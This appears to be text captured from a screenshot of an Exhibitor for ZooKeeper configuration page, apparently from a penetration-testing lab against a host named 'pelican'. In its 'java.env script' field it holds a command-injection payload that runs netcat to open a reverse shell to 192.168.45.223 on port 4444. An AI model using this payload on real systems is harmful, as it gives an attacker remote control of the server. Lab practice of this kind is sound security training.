 192.168.229.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.223 4444 &)
log4j.properties